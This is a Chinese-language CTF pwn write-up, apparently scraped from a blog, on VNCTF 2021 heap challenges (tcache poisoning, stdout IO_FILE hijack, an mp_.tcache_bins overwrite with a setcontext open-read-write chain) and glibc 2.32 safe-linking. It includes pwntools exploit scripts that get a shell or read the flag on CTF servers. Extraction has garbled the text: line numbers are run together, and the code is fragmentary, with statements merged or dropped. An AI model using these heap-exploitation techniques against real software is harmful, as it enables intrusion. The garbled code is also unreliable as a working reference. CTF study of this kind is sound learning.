1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 from pwn import *global pdef cmd (command:int ):b"choice:" )b'a' )def new (size:int ):0 )b"size:" )str (size).encode())def free (index:int ):2 )b"index:" )str (index).encode())def edit (index:int , content ):3 )b"index:" )str (index).encode())b"Content:" )def exp (hit ):for i in range (3 ):0x10 )0x300 + hit * 0x10 )3 , 'arttnba3arttnba4' )'choice:' )'send' )if b'{' in s or b'}' in s:if __name__ == '__main__' :0 0 while True :try :print ('try time: ' + str (count))print ('try: ' + str (i) + ' now' )"node4.buuoj.cn" ,39123 )1 0x20 1 except Exception as e:'exception!' )1 0x20 1
运行即可获得flag
(都要给非酋爆傻了)
[VNCTF 2021]ff - tcache poisoning + IO_FILE hijack 惯例的 checksec ,保护全开
拖入IDA进行分析
大致是有着分配、释放、打印、编辑堆块功能的程序,但是限制了只能编辑两次、打印一次,同时一次只能操作一个堆块
释放功能中没有清空,存在 UAF
但是libc 的版本为 2.32 ,那么我们需要用掉唯一的一次打印的机会泄露堆基址才能通过 double free 进行任意地址写
而我们还需要想办法泄露 libc 基址,但是我们只能分配 0x80 的堆块,即使劫持了 tcache struct 后所释放的堆块也只能够进入fastbin中(而且我们一次只能操作一个堆块
考虑到 tcache struct 本身便是一个 0x291的堆块,我们可以劫持之后改对应计数为7后free掉,送入 unsorted bin 中,之后切割这个大chunk,利用残留指针 大概1/16 的几率可以爆破到 stdout 附近,劫持 stdout 以泄露 libc 基址,最后改 __free_hook 为 system 函数后释放一个内容为 /bin/sh 的 chunk 即可 get shell
非酋的话可能要爆破很久…
故构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 from pwn import *global p'./libc.so.6' )def cmd (command:int ):b">>" )str (command).encode())def new (size:int , content ):1 )b"Size:" )str (size).encode())b"Content:" )def free ():2 )def show ():3 )def edit (content ):5 )b"Content:" )def exp (hit_byte ):0x80 , b'arttnba3' )6 ).ljust(8 , b'\x00' ))0x1000 'heap base: ' + hex (heap_base))b'arttnba3arttnba4' )0x10 )))0x80 , b'arttnba3' )0x80 , b'\x00\x00' * (0xe + 0x10 + 9 ) + b'\x07\x00' )0x40 , (b'\x00\x00' * 3 + b'\x01\x00' + b'\x00\x00' * 2 + b'\x01\x00' ).ljust(0x70 , b'\x00' )) 0x30 , b'\x00' .ljust(0x30 , b'\x00' ))0x10 , p64(0 ) + b'\xc0' + p8(hit_byte * 0x10 + 6 )) 0x40 , p64(0xfbad1800 ) + p64(0 ) * 3 + b'\x00' )b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) - 0x1e4744 0x10 , p64(libc_base + libc.sym['__free_hook' ]))0x70 , p64(libc_base + libc.sym['system' ]))0x10 , b'/bin/sh\x00' )if __name__ == '__main__' :1 0 while True :try :print ('the no.' + str (count) + ' try' )print (b'try: ' + b'\xc0' + p8(i * 0x10 + 6 ))'node3.buuoj.cn' , 26018 )except Exception as e:print (e)1 1 16 continue
运行即可get shell
glibc2.32下tcache新增的保护 一开始题目给出的libc版本为2.32,笔者原以为和libc2.31应当没有太大区别,故最初想的解法便是 1/16 的几率爆破到tcache struct,exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 from pwn import *global p'./libc.so.6' )b'\x00' , b'\x10' , b'\x20' , b'\x30' , b'\x40' , b'\x50' , b'\x60' , b'\x70' , b'\x80' , b'\x90' , b'\xa0' , b'\xb0' , b'\xc0' , b'\xd0' , b'\xe0' , b'\xf0' ]def cmd (command:int ):b">>" )str (command).encode())def new (size:int , content ):1 )b"Size:" )str (size).encode())b"Content:" )def free ():2 )def show ():3 )def edit (content ):5 )b"Content:" )def exp (hit_byte ):0x80 , b'arttnba3' )b'arttnba3' * 2 )b'\x10' + hit_byte)0x80 , b'arttnba3' )0x80 , b'\x00\x00' * (0xe + 0x10 + 9 ) + b'\x07\x00' )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 96 0x10 '__malloc_hook' ]"[+] libc_base: " + hex (libc_base))0x40 , (b'\x01\x00' * 2 ).ljust(0x40 , b'\x00' ))0x40 , (b'\x01\x00' * 2 ).ljust(0x30 , b'\x00' ) + p64(libc_base + libc.sym['__free_hook' ]) + p64(libc_base + libc.sym['__free_hook' ] + 0x10 ))0x10 , p64(libc_base + libc.sym['system' ]))0x20 , b'/bin/sh\x00' )if __name__ == '__main__' :1 0 while True :try :print ('the no.' + str (count) + 'try' )print (b'try: ' + hit[i])'node3.buuoj.cn' , 26454 )except Exception as e:1 1 16 continue
1/16 的几率,本地很快就通了,但是打远程一直爆破不出来,出现了两种报错信息:
出现这两种报错信息的原因都是 堆块指针未对齐 ,笔者百思不得其解,只好将libc2.32的源码下载下来看看…
glibc 2.31下的 tcache_put 与 tcache_get 我们先来看看在 glibc 2.31 中是如何操作 tcache 中的堆块的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) static __always_inline void *tcache_get (size_t tc_idx) NULL ;return (void *) e;
在 glibc2.31 下,堆管理器在 取/放 chunk时不会检测 tcache 中的堆块地址的合法性,也没有任何的诸如 加密/解密 等一系列的防护手段,完全就是一个裸的单向链表结构,利用起来易如反掌,只需要一个诸如 UAF 之类的漏洞就可以直接进行任意地址写
glibc 2.32下的 tcache_put 与 tcache_get 但是在 glibc 2.32 中引入了一个简单的异或加密机制:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) static __always_inline void *tcache_get (size_t tc_idx) if (__glibc_unlikely (!aligned_OK (e)))"malloc(): unaligned tcache chunk detected" );NULL ;return (void *) e;
一、新增了在从 tcache 中取出 chunk 时会检测 chunk 地址是否对齐的保护
二、引入了两个新的宏对 tcache 中存/取 chunk 的操作进行了一层保护,即在 new chunk 链接 tcache 中 old chunk 时会进行一次异或运算,代码如下:
1 2 3 #define PROTECT_PTR(pos, ptr) \ ((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr))) #define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)
即 tcache_entry->next中存放的chunk地址为与自身地址进行异或运算后所得到的值 , 这就要求我们在利用 tcache_entry 进行任意地址写之前 需要我们提前泄漏出相应 chunk 的地址,即我们需要提前获得堆基址后才能进行任意地址写 ,这给传统的利用方式无疑是增加了不少的难度
不过若是我们能够直接控制 tcache struct,则仍然可以直接进行任意地址写,这是因为在 tcache struct 中存放的仍是未经异或运算的原始 chunk 地址
glibc2.32下堆基址的新泄露方式 虽然这种简单的异或加密方式给 tcache 提高了不少的安全系数,但是同样也提供给我们新的泄露堆基址的途径
我们不难观察到,在 tcache 的一个 entry 中放入第一个 chunk 时,其同样会对该 entry 中的 “chunk” (NULL)进行异或运算后写入到将放入 tcache 中的 chunk 的 fd 字段,若是我们能够打印该 free chunk 的fd字段,便能够直接获得未经异或运算的堆上相关地址
what’s more? 在 fastbin 中似乎也引入了这个机制,但是在普通的 bins 数组中似乎并未引入这个机制…?(研究ing
[VNCTF 2021]hh [VNCTF 2021]LittleRedFlower - stackoverflow + orw 惯例的 checksec ,保护全开
拖入 IDA 进行分析
开头 ptctl 限制了系统调用,应该是只能 orw 了,同时还白给了 libc 基址
可以往任意地址写1字节
接下来是允许在预先分配的一个 0x200 的 chunk 的任意偏移处写 8 字节
最后是允许分配一个特定大小的 chunk ,向其写入内容后该 chunk 会被释放,程序执行流结束
考虑到最开始的 chunk 与 tcache struct 是紧挨着的,若是我们能够想办法 “让这个 chunk 的特定偏移处成为 tcache struct 的一部分” ,那么在该偏移的位置写 8 字节时便等同于我们向 tcache struct 内放入了一个 fake chunk,接下来的分配就能够完成任意地址写了
阅读 glibc 源码,我们可以发现 tcache 取 chunk 的逻辑是以 mp_.tcache_bins 作为索引的上限:
1 2 3 4 5 6 if (tc_idx < mp_.tcache_bins0 )return tcache_get (tc_idx);
而结构体 mp_ 为静态变量,毫无疑问位于 libc 当中:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 static struct malloc_par mp_ =#define NARENAS_FROM_NCORES(n) ((n) * (sizeof (long) == 4 ? 2 : 8)) 1 )#if USE_TCACHE -1 ),0 #endif
我们只需要在开头的任意地址写 1 字节时修改 mp_tcache_bins 即可扩大 tcache 索引,接下来便是劫持 __free_hook 进行 orw 的常规流程
寻找 mp_ 的偏移可以通过逆向 libc 的方式完成:
可以使用通用 gadget + setcontext 完成栈迁移的过程
最终的 exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from pwn import *'amd64' 'debug' 'node3.buuoj.cn' , 29644 ) './libc.so.6' ) def exp ():b"GIFT: " )int (p.recvuntil(b'\n' , drop = True ), 16 )'stdout addr leak: ' + hex (stdout_addr))'_IO_2_1_stdout_' ]'libc base: ' + hex (libc_base))'pop rdi ; ret' )).__next__()'pop rsi ; ret' )).__next__()'pop rdx ; pop rbx ; ret' )).__next__()'uc_stack.ss_size' ] = libc_base + libc.sym['setcontext' ] + 61 0 '__free_hook' ]0x200 '__free_hook' ] + 8 'read' ]'__free_hook' ]b'./flag\x00' .ljust(8 , b'\x00' )4 ) + p64(libc_base + libc.sym['open' ])3 ) + p64(pop_rsi_ret) + p64(flag_addr) + p64(pop_rdx_pop_rbx_ret) + p64(0x100 ) + p64(0 ) + p64(libc_base + libc.sym['read' ])1 ) + p64(pop_rsi_ret) + p64(flag_addr) + p64(pop_rdx_pop_rbx_ret) + p64(0x100 ) + p64(0 ) + p64(libc_base + libc.sym['write' ])0x154B20 ) + p64(libc_base + libc.sym['__free_hook' ] + 0x28 ) + p64(0 ) * 2 + p64(libc_base + libc.sym['setcontext' ] + 61 )bytes (fake_frame)b"You can write a byte anywhere" )0x1ea2d0 + 1 ))b"And what?" )0xff ))b"Offset:" )str (2280 ))b"Content:" )'__free_hook' ]))b"size:" )str (0x1600 ))b">>" )1 )if __name__ == '__main__' :
运行即可获得 flag
u1s1笔者个人感觉这一次VNCTF出的题…虽然说能够让人学到新的东西,但是个人感觉部分题质量不大行,好像是为了出题而出题(x)(出题师傅轻点锤QAQ)
引用某个 pwn 👴👴的一句话就是:
N1BOOK - Pwn ROP - ret2csu + ret2libc 惯例的checksec,只开了NX
拖入IDA进行分析,直接就有一个很大的溢出
套板子做题即可,构造exp如下: